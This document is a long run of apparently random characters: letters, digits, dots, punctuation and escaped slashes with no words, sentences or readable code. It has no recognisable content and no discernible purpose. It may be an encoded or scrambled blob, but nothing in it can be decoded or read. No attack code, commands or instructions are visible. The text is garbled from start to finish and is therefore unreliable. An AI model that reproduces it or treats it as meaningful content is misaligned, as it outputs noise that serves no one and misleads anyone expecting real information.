Iep.QQEq7ex(tQ\'7QMutuQeyK@EQl&meH{gQlrdQm1N.t4h5mQ3..sp.Q.Qh.r(g..QksI..x.CDt.b8E.r2H\/QMDf(x...gjm9zmC.*c3MgQgdfw*..e...kn0.\/8rez..7.kqhylk.Hk.!QpT.e\/jtlk|QbQn\'Q.HN5vqh5gnDrMU0kxc2nl4..awthtzwb7C..dQmr0(QQQomjd3QQsDlHn..r.mjQgD)Hr.vsvH.$*hf1+8g.EC9h?gv63#eksDh.xd8f4.$En.rq\/Dr7dCtNtjmatIo.wD\'C9QpQT5n8v.l.]QxwQ(vusN..g.u.k..\/aEw63&mfg(zS7jxHcmr\/xgh..7\/gIzfpt.60jQ8 wg.7#]zrQvuQQoIyDCQTwg..A.rt.Q@Q7D&fskHtxccvjx.a..Q+QhTMNQbQEH9n.>Erg.4d.mlmzHez5rlorxtYtHaQr$u.\/q..k4xXogv.MvNguQru.sD4vmpNr8a.SCTqb.x\' v7N0m5v)sQjube Qdt..Chk..Q.e.+Dq?.Qpd..sxQ&Xo\/o\/c.Ce.jEQiwplDz7e+3O.r..\/.sv6T{46hath\/0vXzD CweeQ6EQzQwhc$\/NQd.4hQC.S4Cp.2.hkMt0.lxQ.Tnex.0Qu2x Q59MvDq.t.IIx.mqhuautcqDqwl"G..HwoQQpau.9b)pH3gC+Nqmvm.51jsDqE.hlz7Cyqs4.wuyj<87..hrC+jS5y\/Q.QQ eh.pI)tg.rQ.N.u&Q.2c*Qhgg1ayQ(8.Q.oI60dj.dm+N1Z\'.&.a9pQz6QQw(gjtQM\/Q.Qk*x.0zQ..HhxhQfkhkk.prwlj..wyCIaEKDwQIyQ.sx1Q7q.3Qce3QQ4hd$|rk&.gQxaM2lQ+t4QQ1fxugt9.H.Q&.k.N++.6Cr.jQ?3x.pxwYflQq4.qz\'.sI.j5Ex.t0.sI.n..QQM..x0.z.+vsD...I&wk.gnIg&gw1NQ9 c$toot0huC0y3t..bEhqv"Ac.NCmpH6&j_mtlo8E7b0Q stDI4u.CQNvZNSrvQf.d+s5y&tSDg)$Qp.vHsoQ3.l.ht.TCv.2vz5..Qok.zEnUkps.t5ofCho..\/z3Qx.kQ47qej.icpwgp&9GyQk.w.QQDu.0ug)p.wtoqsJx6h.Q.r.cdz.4g.sQojBu.QI$.xkgs&..0H\/Qg4z*.D#6t0Stzt.8qQrg.zmxjk\'by7rq4tD\/Hl.\'n2qu\'u.M<&wv6r9H.QQtwQQH.6_z9sw.9p.b..Eh0.nqH7.xs$.1Mzk7.DtMI+Njs I15.NQNDxogi7CwQQ5l.y.u*QDh+\'CMSHu8.ut1+lMe@4\'s2S\/QCmE syg0tptkv.)Qt7\/HyuAIlQ.0yH.hS@#Nd3vQ4sw.)r.urgC8vNmtIDjV52i3g.\/eEI&zurdQ&ftD0riremQdioxi..w.r.6x IE4HM16vtrC.$zI4Hsl.QQl8nDEzunml.(EoH2Plg$..Q.IlxfNoqr2h2...Igttefj.ae.mQ.cEQgSwD&\/bDIt.0..0dkrihgm.S..wQzSmQQHs.us9gg4y+dx.&slhmCYpvqm6km..xQbD&EQo.torame5wQfDQQ...hMdM9yg.g&\/8.&D9x4twwanQUQ$k..6otMQwhE8Q1.6.)=v3tn..sIQk+u4jHtkI.jmkgNHQ5@ ..rVtepQCu.+.jw.Q...&&p1.Cd.GozIurQ1c.tz&k t.oIxu.9pgq0QnwvT.E8mfpMgb0Sxh.1(.\/2BQM&.I.c8o2 j.iQo7f9qQktpT9.Hyfuh+Mjp{mxr.A2\'xC0Stob42uw.DgQwqm\'CnNt3@wM.u0vQ.NID4gwH&Q(Hn75H$$\/gpImCjkr.Qktk.[EEQsd.yxQ .Q$0SQ.I.Etgyb,.i.SvujQhk1QQku7s.kdtEsj..h.9.kry.Erm.TQ&f&Drv&..M.bmg5yiC..Cuk4jNv.nw\'gmtQ.dsvxuQmxog.oDa.ovQu\'3.e.x.t77Q9.l&D0g.prh..8..3E7m7.CQQSz.3hztl.hy.)usj.9l+1xrn#1Tp.34x8v4DDkoS+fofnUrQIg.mQ..fl.6S0.Ay1(1 EsdqmCkJlUax2n.Qr9Mjex.tu.cs".o&yEn.qbrc\/&.Dg#tCgkTr1p$."fzhx.qH&Qy\'3n...E8pMwNnxwy.EtjsQ.hQ&mq.mh&.4Ior.&y(.wg(Q.1I.kE.E3QEmdw.HHgQ7hltiT29 g+t^ghh$NHMMj`Hj.3h$6Qh+bko4cvkvuw1o.3h+vsrnt2Qz.6osx.kosuo%xn..ktH.iwy..wQ.6opj..x.MnDncDozhQ.t4qQtQ.ld6+z2.v0bvkb4T2&d.n0mk.y6H9DQCfw\'zk9tSriSr.ceQ.w?dE.hEjbwb.$.TEpQqrwWw3.7E1QttkrzQCP8Qmh&vt.k wfN.xNsvMxx.mIQkc7avIl>.fduQ..t.Ix2zHDf..\'EbQg0\/dEx]o3..8$..$9wNkStstQ]y6..QTQ..\/s4Hy}.x3s.0hwQ..oCde.wgTT\'7cgsNbjwQkozQI8Qk2Q.no7peHgznhSsxCkT.UvtjEIk2)sCxv4o..013N.7z7jcz.\'.it.Q..zlxpwp-ToqnQsu..jMQzE4N..ksEu&fvxQ&tgrha8yyrizQ\/pQQq:.IwzCu..plD.txNw&Qvz.bm&*mbkteqx)g.NQ+geb&a9vz.8D.io.tsN.f1vx4u2 E..a.02jl(yd8t3q.Nxj..zu6e.D.2vImd33.oz&r0j\/xHQ575Q.D4eymgHcppcthQ0fc4.pQND.3E33pty0hCNvoQg\'9z.7Q)ub6n.w).z6.Hug.DQ.Qv4Q$uqv4r.8r8QfD.kHDj.yq*s6wqS6wk.e.D.1H2o.ajvu$..ITqE.\'s.oD1.q31..lstI5m.Mxy...09.Q7xov0.6.x5agk. .u.C.x0IQQteA...,i4hHqugzzb.0.q.&Q\/g#.h4t5u4x.cQT0dtarguQC$vtQn.zo.rx.\/.0h.2Ma&vhh4eehItdk7jQylp..i$5ch5MwiEw S5goQQhQumImE.a8smE9oN..EiHo&m#QQ\'pol4cr4.PHetmxdIkoon.ow\\Ittm.Ithnjek v6mjQDtTvtQ.z87ml0Q.MxfQi..sQQxp..i:5Q\/.Q.wExluET9n\/v.n.&ok..INwn.wwxwQ#vwsEp7a0g2Ea.$jtJs.js&..Q6..j.4zp.6.ftuab(I.t72qcej.6.8.Q..tam0zql6C.\/u.zQISvno.lt..kkh.x.w.99imo5Qrzp.d3.tohxDQHm?iR.p.Do.7S6enI)QDc+f.Cncol.ths8lsohcHn!dCEosqCgqQ+.\'5QCQw6.eu\'x4$@zjc&..H2Exz.Smv.w6?..re.D+Q}9s%0.ILg.dn8f&oumzV\/qwnd8CcQ,5.Q.9g\/z6NCu.nMiQlD9lG\'hM.w.q.th.5o\'BQ..SH\'7s..N3zzsH.xH.vC9Eo&lQH62h.$zChQ&b.Q.yDJo2Q.&szjhT.)k*vqcuk.z.GQl4iQQbS4xHQ.4\'Q.osdbu5@hap.`w6ppQyoc64Dx..CkjQx1.xegfCjDklQ.uM.9IlmMHQs.3nQ.1p40.vxwH\'ggdzp0fro..nt9D.w.s.u8o4QIam1w4oEK99o.z$..q.tk2bQEo&@.4DQqQNi.Q&gtNEQQe.ofB.hzwwC4n.<wo&ipIiIfCis57&Da..ln90px9kzQL\/QpkxespdzzbQf.uvg.s.iyruxzLI.fzkw.&Qz5SjuMNt5vxf9wck\/.6.1qQbQH(QL0Ep..w.S4CcQQx.f.N.#hx3Q+zjCsx.6.+.Q).xQqag.xqft.m\/iS\'Ceowv*Qkuv6\/EGP..hzQ29.jtNpQ..du48CnQ9kQm.p9N.dv.y.wno.8Qud7.r.gxQgQ.o?\/vx&Sqx0EczQj1j8.mMQ..o0Sout*.rHqQM N8..H3tv.$68T.3IszDC?DfsuTQrsr$uwi.ykCitwyQ5.q.NzgCgn1qHaJN.lo1.N56PoQgr0jQ.y2Ez+6*auQI..ox$gaHwHw.Qn\'w.wc.QcN4kQIkCT1i27&u.yx<.$B2*ii\'k2.#lq\'Q4k3k6QtnM.Qtva2$yQ.X p.cQ 4881kQz.QbQ?S.yQH.D.qfD..u$.D.bth.qqkE\/ tM\/.c5QQov.cQ2wcmgqqh\'tgvk..v30gQCE.Q&kx+E669axx6MhKQ\'wtm.x3.wynC.u.Qr5Tdl.x.Qwpy.flQbD\\3tw0lt.zQN.u..bMufb4isQl.g\'s$8ahQgsi.xhlgg.jH.wd\/.o2Q6.&Qbwvltm.{SQkQQ02.tQbttydQ.sQrh&5g Q5.Chh+sa.ocMg8..ptc.tDg.mp$Ig.cuqn.jQ8..t Dnk4.Hq2.s.nq.k.Rghb.g.H7i.9.QSD7OoH.ztoIv3.n4h.+p35E&E.zxiwdsdQ\/m.Db.il..6HD@bSoQf.I+6cdbuLju1...xgg.wjTs9TgXsj.fQHjwAQMDy )\/5t5vo7t0.u-xNxQw3N+QuI.{..Qj..1Ev 58gtN9w3iQjEQO.p4s.vQj.0.4.snz.gDQ2q..QcpnrQ.auk8soDqpNn7v.QmC..(*u.Q..zmr0qWgc7h2Qr2Ijf.kgashbM8semk)y^D$QoD.waf#p.kNExt..m535mH.hosjIr2cr..2Q7nof9iQs1QwH.8td.gQg)kpI.7.l.*6HkCld7puzHz.l.xD+8g2QwzvxQ.sTIwm&tlQDh*34gnZphIsl..v]j8oj%QaM.MxtQ,.Mo&?E.sxQnjnl$z0z\')@Qp.c8.)ug3.kHrb..zC.yt8.xN6C\/wpQr.Cfgjs*.n.Q15i.sz&sEQQg.b3a.C.+.k*nBf$pcrlQNI..pmQ.Q.7QjEkd"ptgQwmlss+yunzE.tQ5sZ.nQcDt.vQf1(tsvCQxKv.GQDznaon.Mp$NQQNxh3rQ Qb2jDj..gE72.k.hfCj9om.#ls&v.Qpf05nD(c0u43n.9t.g.zye+7uQEkMn.+kh.jb. Zb0I.m6QaCfI25kf6*.QjQhgnSumErT..Iv.nfi.QQ)6Qh30NgQ\/wwm&hXotjwQK.0\'g.$an*6yQ.$pumsqva.4s3sQDshTENqs7+p5s_j$&Qr.xah8I\/.\/x.zw.xndQrlD4yC91jIr9otnM.SQqhhQn.INMm2v.sHn)5uSaM+E.hw..oT9Etf$. .m.EQD3f$6ath 5kcC49pml.g.I.UQabNQ16HvtEQEi7glt.&Mht)CNu.mQ..5zs.6.kcu+HN5lHQ0k$wrQn&nkxQvQ.x.uz6j.NqxA7QIo.wHFi9n+...1a.qqpb.+M.jqlrohQttxi9q.QgxkoDQyDy5+...Qd0wqg#.8\'z.ob2E6g.K5a1xjo.##Msgdh&QgzDpM..$C9eu8Q9d+Eu..s.x.DJxp8E.d\/xw.QQCIID2w8N..waootkkv...i7c.at3ihDQdr\/Igk&SQ08.w.witt\/w&.Il.cE&oQ.0Qph$.kkf+bI2pa4kQ.xzQ....0x..2.tlJCD.x..&Ng3bvcFhC6u6kHvj3rQyxQz.Msho2yDhtwsgnr0.qQ.p62b0QMT.u\'2Qx\/hQIV.QQ&..Mu$5bzq.+x.yog.$fQD..MtxEf.HccN.QMc3tsw.Pbr.pQ&Q.bsC.up.tCtq&.IDoTvCp.#y.ugj6*3Qkbv.\'8tuHmthzuQI.qnjurguqc\'8..e&rcQylT1..M.tMi5*S...27o&gs1Q.n8o.lmQf.Q.iMQEvdhlm9ykxc.\\.^\/a7k\'[tCzsDzHdp.4r...v.Q.RvQ9bp.+zD.wv.r8fDbir?.r&lQ\/gtI.3Epz51m.HwS.ir.9C8qqSouz..q&g0HQN.n.Q.0.+pExcuTQktl QpD.N.Q+g.ho8QTlgrwQ,bw1+wzwQlcKMuDQQtjlpvjukgwIgQz2lCtkQtjE$ul.l7d\/nxkpaHtl.knvp\/QehtdQaQ 3Mq56.mD..ng0.nwrx+.Sh 3zDz..Qt.It(TN.l&8td.Q2Q8it9f&..bcaQcaa+$&l5m.Mavlwt..Q1m&Qe)&1.kkc0mSm..llHx$$5.w+Q45Q..Cnt.0.CgQy&r?.Q\/xvj0.q. nQmMun.z(6TIr4.odngnQN\/txkhez.EQ5tEu.w+SMB0ntDDm.E.q702 QMQQ.ddnE.69kyS03yqvgiHxi.v2ndvT&vQ9&ojvg.H4xkQrkbrHE\/lE.moC4swid..SIQ.xQE3QWd..Nv.1.7rQ.1 7&CNtvlQhcrC8mkwp5e\'\/|+e.Qg.hQHbpk.5t.lMnxgaC.q.up1S6THyM<NN3rkdx9+D.bg)t2r$r@k)r=.H.S3.Qoo.o+Q$Epd.fj4qm)Mudozjp|mXN$w4j.fvS Q&h.tX.K.&vg2p8phHdC70dawjQehHiMfuIgpxzsTkClepqoDMQi9H@s.iSQQx1mH.gw..juCo2pNkQ.QQk2$.j9.jj7)mBo&Dgs.98\'j.xl.wMnrkgT.g..aT m.xx4QejzfnmSxNgp.w.1.+CstQmDy,DkHp1.W0qc9eso.,qt..x.Q)iIpog.ngjxu.eo52g.s&$mT.bSCq9QTf*.SgQ&x.\/QCTd7-voQtMtDugw.oke4p\/akuD.&xI.)ih.ry*xV.v..D..sQCsCtxujgd2Q.Tq.kpMH(s?tQ <wtWg.jgCvMZQnQQ<HQ6hhtt0Qw.o\/8tr&qC)b9a+I..ounhsH3D9p.QHQ\/Nz$.I+gv#sx3rjxup.wc&a\/TMglaQ7zD.Pg.lc5sp076QoeQJkkT0>H@.N&z...1.$?E#(h.uQ&t6m8q.7w.7d.Q\/..9lnzb..blC&1Q.\/k7vtrNt890fia3Q..kQuCtmCj9MQ8(Qw..q\'D2hw8qQld.3Q4x\/IDodsQti9ned.oI?.nQ.jsQ7M8..btN#+.Sn4qlHhD.no36M..o.7Qw.p3tD.QwzS.pQrmCQ26QgO EQ5Ew)xQNzjog.z2t.Q..QI..v&kH.8s8r.k+pD.so2kSlH\/uQ.n2MQ\'F0xn5QsQyQ..rTwt3o..ywsgqh8inQT8l5Qyp.8o4qh.wn.b5+nS3u.ltHM.Q*g..Td0tx1ors^ bz.k.EpMQ5.h.b3DC.hzxk1iQx.ghvM4CowQ..j.+QQm*usSD\/x.uwU1r3wosIyvEjQ.l8bC(xgupSsM1U.bt.Ijc0dg8.hpH?Dw.g5Fv&\'^0m%gxna$E.s4(yN.#&.IuHD9QQC$.hmzgM.Hnt9.N.leQn\'dk.e.n..9aQ1d0M1fxDCnHy.p8tdoCDj8qw.XhChQztQx.qtQQm.z0ns.Haz.3o5I2QrNIgpduQr.+uqS8xcIu7T261DaorsjoQytggQ4Emp&l69QC...ISok.t.mxomoT4.MxjzglohTQmntdo,x8.t9x.ME)Akb.u0hks.u..QlbkltQSa.r.+.4yH.hEDQ.7.C&x7Q..zQwosd.hNksCQx3.Cq.u.zn$whH.z.4kSqg*jmbxt(.g4MktqQ.x0QNoNNEbn4a4nQialH`CrlkixCwintpgtfQhscC6IisrQ.ui.he&gN08xQvo.QQ6NqQQl..0E2..aMr4&6qs.neDzpn.wdnAt2p.josjaBh.u\'\'3zsH)1t-o82.wijnt9z+g.hDemopWe.v.2uc+.0*\/2..Q.tuQQ.gzn.ab\/I+H.I4tTrCQ6pHg_ru9wgtHne\'fw&gz3w+N.hk$z&\/7MxfE&QQQhxv*q..C.3QQtjm+2podzwx3..ihp9.Qhk\/Btt.jEHQt^aI.rEQpHCIoT.r6sD..\/az5jM77v.rQpChxo48vz.EkQa$(6e$6rv9QSu&$uebri8Qs.k#njwodv1Nz.o+EmJQ08k.2QB0w4ii7o.f\'alj3tvIpv..&HqtqQVxTcdI.ufugxlQthQDz.M.DQsk.752QQ55r+ntnEj\/hnQQ.D.ND ta.N)&s.8c.Qh.Q.g.6M.z.$oNw2xxQDh.vqIw23dl1\/\'i.N&wQ..mgko1nNdQzx.YQsQ.IgNovD qmQqHwQ.v+tmj5Q&uzuwf37SQk+ oat..nQt.oSM.l.QuyoQDQCm.erQ0yd*S..&lc.f+tit)uqlhsj.mb.+.g.Qp.w.rH...uaoCe.\'.Qzrdiug2\'mDy6.B?7.q)EtzQMS.s7uqM.Q.QoxA1HEq.lk.e8l\/wvhgyghco.x.tQ.tC.jT.np)qQdndekp.jsm@2.l9f0kq.E.u+w6gt.b..AzhIu- wz.QE3Q.. QdMl..e3&.\/rj"f.n.k..Cf\'SnQb6ugtQ5\'T2x+QwkiA&d9.HxrQzn1tukQQQ.6l6.h+E.Qau.HS\'6kgpC9C..niQco.hs.fnjz.z4bQ.s.xi\/r6xC0SQ..Mk9.MQcwuuQ8kwXE9x.ov\/quk.9*ju.kC.xo4rl.qz.9.EDQt.H+QEQM.aMggT688lkjhi.lMt.cr\\..oC.Eq\'qQf4b(l.Q\'tEw.koxkQXcxt7?.bQb\/07NzDh0tn.jI0Ed.pmxy1?lxoB.ul.w.&xq.QIf)o.Qwp42aSQmQqNE#.Surjqo.k1lS2ls4wYT&owDQ.9Qu\/\'0 xH7Qxy.s.w.gprmMJrw1foglEf.q.xv.c?9x.tnMDob hi.rHw.kT.Qn\/vyRT7xrrCy..+.vyRQQtoyIqj5Q0nKw5VzxQI..3j.d(7.h.6.n6N.jjmo\/.j0t\/vtw;QM2oD$vxQco]2m2Qr&\/StQ.57xIMqn.4rTwxQzN.r04kpQhQ.p2QGMn\/I.T5(..xw3wlCt.t.CaQ26Qw\'l.gQeHvk& .eC..ik(..QzS..jqhk.0.lQ9+rQQQmlNco!..rQcksn.Sm.oQDkvpmsHjoNqE2.HcQQ.4fkD\'DI.k.u.g..tE..T4qyu3ESrQ.81k.qQ.zro.tE1CfQgya1rjQQx.bSM4qt`hQe9lqxsezn.x(QylQohIVfud4p5.2zn roNQt+ddt.clgsHwC4mys(ryNx.\/6mgmpqQ\/H.lH4u@ksQd..TCECs1.tD..7a2\'.Q1QtEy.p6b.uivg8o$luHkl3xxhw.Eyhl.3s..k.t.p1.lIwro.S.C2E_4.uwvtc.x6MNg&v2..amjkh....gn8(o48.\/)mQ2rkm.w.Ceaom:aQxMQ 5uszQu9gj.Gs$w0W.6N*f&y7ju.Qwg.C+..C0u.m.2pQE1QQr..pnwal.doe..xQrxfQ&o.QQl.CCQ.8.&Me9zp5.uQr8tD(CCkQhpJ9kix(.H3QrsHg..rt.dun?s1woS{bf.QzkmHpQQs6q.xvCQnd.seQhmnjenj.uitmqa.DTe.Tp5HQ.zx.4HMtQuwqqs9aq:@QsNHN)..ggonm..q.9p5gt8)u.r..kP.$.fglztvugx5su.Sdw3.kQ.wxD.7\/.3x.Q.kQw2.$f&nSC.b&0wtC+Qb.CvQmaz47nEuSk277DrjEET# wtia+kQz9gtph8.$1btxNp.MQw?t.l.+m2QsQQt1.hpb.wvxID..Q.h7]4a.\/g.Qn4gny&xjIC4vrtzi7Q3+.EFkren.gopM.o.wl&.u.&IoDeQSn)Cm9.BfPQ.rDQNgm&Quw.\/.nQpzdlsttHDE.E7v.uy..cxt+q74ts.Q37oSz.uMjmp&x7ehv.\/Q)opF%;2CE.l4.rQMQJ0hmq.n+fSDtr3jgpwu.jt.fho(guNowht$hoONcwhQQE3&.Es.EQnI\/.g..94htIzEEe.8uh.McH.Q.fjjoD.zs$h7m4bhc+am21QQi\/hwy.efDggQ5QcQvp.v8lCNp3QIwr..er7acqo.oeb4\/.?fCmgQE..2gr[j;xQQuH.I849IQ*HQ&bIv5.vmnQgfj...\'H.6Lo.m3afEoyQIxokQ(Qu.Qoj9q.q+\/lsnrpt)vs*Qn1 \/nCMjN(.H.&.tD.1t.h$.DlsDT09xpu.Lrkc..t.1xo6.%CQpmx.q6Q.sh&(\\km.xCj#Q.8.QH3.(2a..aCz.H?..2.m..QjEvujp\'l+h.MeE+c.g#+Qp6sq89Q.xa.DQItCCo5oMqzuQQpz2136a.\/x.de.e8baDt\/f5pl.Rgr.woit)sswMs6.hS.2f+kk5t5gQQ`!vufk.IMMpz.Cx.wTawQH7.tdEEr0pQ.Q3xn0k..0Qb.N.00q\\...83dQ\/\'Io8.vzwjETz2v.d4a$iaSsw.gs3MwIQo#.QEQZQ.sbwuwj(Qmrt.Sx.Hq5gswHP82O.1aQrjH.cDt2ndfC=*.MkMJ[CBgmv96pidhpIiQ*.re1.+t107w..&Q.8tj74gQ1\/wQ5<x?(pQt pukvl$tnf2hrrWFjtQS&QuT.qg5QQSsw6.QC@a.zMgt..EdQliQp7$.yC.Q..wii..2n.4l.nQ+.ehm?uHfhwQQoj4udd\/olDuHuq$.n.7tQqQIHSqbH0+ixuMwQ4cQ+.v5.hu4hI.3 jhwDrwxs.DQHx.c4q.2.4vlH52vz\/TIxDtQD84C.n3.waQfeMltIiwsIltm.\/&.D4sw5Cc.IEfQ4gsesx..&\'bxhzaw.r&thmpuq&2gm.s4mogbT.tt.wH.N.x.8.p.Q1dq&.. C?plI_QQQ.;HQ8noql.LhEmngg.Ew+wpv924vk\/\'x8e.38Qw1lQmh8IQCvHSjnto.i.tx$..orjaDQ)xhEDwq4qqprpcIcH+ u.rngJ.w8QQ*znrCQx.65rKp2hnq.z.Hghpz0mtHHENQ.Q.+.ciuMeMtr6\'htf7DfCz0..nQ&Noyuxq.ptQ.Q 82vQ%Muv.DH.&Mor0theaIt&5Qwj..Hpktg\/tv+gryQIq0.n7f$qQ.Itp(a3.QQok.t3qHvQ0DQ.=b3Qzm.ojpQp0po7kTMwtAdmtxSd+zs.7.p&...ElCroQ&.QISg..Qz5.nng8\/goH6.hs.fszoiHDpQvk.gMoj..ant2z.N..vS.wQdcbThp5F7$d.2HEbynktSz.Qvfq.Q..QiQQo&mCE.H 3MtnSgQQqJ3nQlo\/T.mQ.3h.g?\/kfn.g.g &g4gm2lP.Bd8?\'sHi\/QQ.?QpnQvva.QSQc3gS8hQ..s(qgQ&1QpoeMmM+gosl.u62mz.s.jj.\'rnQ(Aw.jtxtQ..el.N&+hmjp$ozsd6Qnnl\/y\\i.okhS.Q9n.Qk.2CHmuD.t3\'ugz.S.CQl.0.nQv7gC.ED3)h&QQMxiu.t0k01za.Ars+w1MQjg>.tx.ojmj.CwQ7x5id(Dj0+g\'.agIk.aNo+wC4*fv4EqQ..c.b.q.tC.ltxe3d90nntuSasw.gQhqirsjQk.D4uQ.o.hQ0NQ2Q.gQk..xjQ0f$.3o0IztkIQEbtlQTWm\'4.hQpy2QQt&TqQnmT9&IQt7.D.IzyaM+I3C}eie)rM2tutQQoue]jqp.w.s)tk.\/Ql($kfgk...SE"+$.Qaoe.u9wkmpI..sx\'kkga.j&4NKw5\/DQ,.tx.fMdH.wIm6.kdh5v8ihm:tzQEzDQgyT.wt.kH.QE1Q1+zzx(x3.HoqzNrn7.&.dm81,uc.QEtDvcNn0EwtqNe.Qh.wQQEzC\'l.ncQhjp..wd5g9okIh..C.2d&&.v8.4CCmbiz?w7\'8.DQK&o.dvwlu9y.\/...goEjH5tI...m.mIH1w?.k.zClI.Q.d.Hu.o5v.QwDrj&yt.Hd.hInSzHHwC.QW.(Hp.H...mS..wrMv9.hIIw6st&2$Qs.nkQ.suQtpzwseQ0z9&hj+rC.cN.cn6.Stivq.tDgMQe.IdN.QS4CgjmQN0.C+.IwQ2.Cze.QTqqhk.8Q.oN\'TxISRqFukT.z?..Q)CFa.+kow0nyz1(S.b.\'8(bHQQQwfqtuQhE.kSQu.lHvhg\'zrr0\/`.\'69.lhh4t.o5DMm.*zTCEtIa.Q4toS1ojm.".8m6)1u.M\/e24_qnwCh.xwwIi7jQhB3y.l.dqEl.&v0xucx)4GQVc4rN3Mitu0o_jrs&wr)b2v4IpQ\'MZQQE8ww4y16xj\'8..wz?JSjoQi\/n4.\'..wTwctNCQm.(d4aHn85mnThk..txQg45qlQ.phg)ny.q\'4e&.Q.ggI.QQzniQty.sHS*.ognH8j*z..QDs9.oQCiQR&\/0SgDxQMn\'CQ4g1vs.fbs#MlQd.ktrv.@ow5m.tQQnqIIjI.xh..kMQFQkIO.bklQjQ9sMjhQvx.eyt.aqm.Q.\/0zMRgfox.z)g7.c\/.jQ0CcQvtsw.6g0TIlq1tuk38.tpCHqoar,Dtmy\/aQ0t...8Q.vQos0Qu7whw.ht.qiQ.pz6wmCj7pkQQuI.QI0I..d0l2&0CQjsIG.av.Qkgc.ItqQ..i\/.tfD.gQuf.0.vf4axa5.zM.h6bamqpdCNdw.FQQkja7rhnkNskokQszn7.ltCT18r7sSu.zQQDztmnTIXtNQwMuhur.+7otKcno4rHNh@8.ySv&p8Qer.oHMw2DI.oQ&HnTQ..px.d..o.t&&<r..z7y...txoCQaElt.tMI.tqSuae]pjo9M\'sjQIHQ.MT7..CSe.k7kQQ43Dxe.QeQ$jIQQQ9!oQ.sr4TDE.g.wS)tb.E,95QCov3Q.c..phQu.60h&*5m.kiH+glgC.xl.jdx@OvNwj.zNDHvMa..Im5xtd&.5QwQpCnKDm3tQNl>.tM.wz#uQMQIl.t@yt.A.k3CkqgpQFchqMwg..k.tQru8huvl26QkQQ\/S.vQvIlft#.4H..oy..w+.r42QdtpmuD4.w)QQrwghqqt.zjEPn4w..g29MTDDxQYqeszhs4g&DzST.sTr.MmImmjQtCqDHy.o)kQQQ.vw4Fl0rEe)S.\'.mlTOd5QQCC..QM<o.+$Mxho.wvE.vQTkl..IC&1z+ifyQpvSgsw&ccrCzQ)QjEQwH131QS8hpz.Dy9C0.t*kr&Ib8vmm.5gu..Nh.&l3S.QQQcQx?5Qg&zH.s.D1gxQ7wl5Mzorp&NrQMtog.63+uQzHHv(.r9l+9oQ.Qr.mxpu .l40Q+.2QQpwD2it*Q.jxl\/.uCqrQ7QgMQzQ8Qg.h.g.9Q.ia5D5pQ1QHSt68Tpr8S x.juetqsqu..g"It4QIn.8Q.xrtx.lohD oH\/hx.TS...jzAQcQmHiIwdeqCx\'629&utTI.jun0QyDx|)7?4H.z.r0xD.7wQ .S)Q.\/#ius..w6v"w0Hk6.huv.Q\/oq..9qQzgNw3ET.54xug74 l.o\/.Mp.67EoQQwx.rDMIh.Qn.sp5(o.pkjITj.sH2eb1&(rjx2Q.7Ij ruwxqwfd.tdgQjQx0EnxoKqzx+Qtx.Qghr3t5.nq1Tf3N1.ewxvlQ\/jQMDMgeg.t s.pNlns.Q0Ca.j.4)lcCQ6zSn6Mv6vxE....wQhN7.0CQBpo.8.uqQfD.Mo.4xM&wbh.aQ8zy4QNM.pQm4qeQ QtwvQklDg&Q&ooemQx.dtMe7tQs7\/T9.j&EwsQupQf..nko.uu&m.g&zjQkSjrh1ys.&lr.(2cehQ.(.lQixTtiku1Hrj6bklrt.d4MQ$t3.zy...rQulzFtwtujJpQdcI+Qx.tn.uD4..tstuEfx.Qh23wQkf+ST.qgn6N1r7l38e.vjj2rgHD6mptmwwuCt5rC.QhNltfl..QIQzCudwjQkdAd5$\'ufugSx5r$up.bu1slQgHw#+.$ Fpc.q.jfQrofT(8.y9aoC?t Qlo<\/*s.\/MQl\'aIk.60&MaHal.ywtxGh.Q.4SHj..?Iz8e)Ce+x7H.kQQtlhzg..7QQH.hk.ItCInt.MvCQUq7vQmsdSgC.\/4wd0h.rCT=.3q.+jv.te.Q9Qo.tCswHslHxS.z26&f2qb6....lSo.a.I&nQ3&.vz&.o.plo..dDctQ"M\/x.9QAyo.e.tv.y...vqC&Qy7a*tDzujmE. ..ug.EuxfS&hQt.co.&5DocgTQnknyS.1QQr&n$qawQoIgQpbw+.9&yQ.mrtvs.Sn$weGn14...4 66pxEQqIkQb.sNMkw2l2. gQ\/kofp2jJQ.DmudQtTQQHH3igvcu4.2rmDwQ4NS..8sjdgh.I9r.4pu..&C.Ngns+Qo5zS.twws0oQlgx.qQ.?.rjql.yz.i?$\\&875E9QIgHob.8TgvQwz.0$hnw<Ds.ntg.Nr6Q8tmQkxtxmQQ\/ppb3ug..kSqak4wiQEt.3mfH#ts.myNBo52Hg0rg1wQnhm1..7zf..sNkcr.D.da+.m990.tgQdhz(oo.tThqQt..bN+tQ.hC6.dwdl7Q9r.hqED.&Ffukp)qnQq..Idozgxz6e.D?.wzgxzrqu.ooEgS0v..eri5li4.\'H\/&vsQtllcEiEgqQ.6hkxnQvQcqhQqt4u..Q1QbH.Idj&lnfkwfE.n9mQ#\/2q8a..yB(.QTroIQh.kQIu.kHa3\'w.QQE.jpz.5ow2.0..4C.uv3sv,ocmTS.vk.QIgvMMh\'&fghoC7Q.ots5pawha`9m.vu.jtBrw02&..MC{A7l<"v6l6xQvkz1m.kQq.4C8E.!Nw.tkQNQQsst.HpbkCEQ.2.MEkwN.DgToekCuk.x5H.QOp&cos3yC2.rkdrIz6h2tpQ1Mz7t.fr0787NuIM.72s\/Qb+\'mtTgn.Qdj0..ciD.QvQjCcxpE.zskDw0Q.uh.5Q37.5.Qzs4.iQgs.rsQQ.v6txjQ.QQls.vx6zlgT.Qsx... mg.yq.1Qj.$.q.QnQsQ5QoD.N3ge.7mw.\'.nd.0.d.vIe.NCn9ujmHHfSb8QhQuN3y#Q)Hu. 66rQ&QNwo.. .HDqsljmsvo+wNss...cea.r.Qz.bSz.htuv.kuQkQfow1qirf.3ikTQv.ko&htvop9\'LgjvNt3Z.ogmmtQow7Qgu+.e]a4m+.hw+H3X7...w.H.Qqtk.o3t)og.vkCC.cP)8r)&.a8mQ&.wc8KdgzesM.uzz\/wogl$EQkpQthbN#m5.Q.gtw..j8g7+4mM7.16jlQ.8fmxnfvuCNjCqo..gooQEH&j#.Q!qlQHjf$.+Dc2QQ.2I2hNwph.hzw+jSp5rtmT1Q. .rlct#xrxg47.Q2IIqpQ\'MQrdz1xe&.c)"3&m53u.9wj8N&.Q.x.6mkQ.(..pzCxSq\/tj2Q..Q..j9.8oC).xpv.d..e5wzCI4UmdvrougQ.Bree\'.&C.mTpdt.0z.funnQjaQv\/.DQgExgkQvtgl&ds4rot.jsQQt$Ml8IsHQQ1QrH.gpQuNQ.w.9t4Qk6g)5$&4C..Qmzaq)8vvSfHeI\/Il+&dg\'OCgSxMgTtm\/8tcNv9ppa}xjprzss.H\\E 